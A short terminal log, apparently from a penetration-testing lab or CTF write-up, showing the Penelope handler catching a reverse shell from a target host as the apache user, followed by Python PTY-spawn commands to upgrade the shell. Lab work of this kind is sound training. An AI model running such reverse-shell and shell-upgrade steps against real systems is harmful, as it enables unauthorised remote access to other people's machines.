 ┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 10.10.10.151 • 192.168.45.208
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from quackerjack-192.168.227.57-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/quackerjack~192.168.227.57_Linux_x86_64/2025_03_28-21_57_20-236.log 📜
bash-4.2$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$ python3 -c 'import pty; pty.spawn("/bin/bash")'
bash: python3: command not found
bash-4.2$ python -V
Python 2.7.5
bash-4.2$ python -c 'import pty; pty.spawn("/bin/bash")'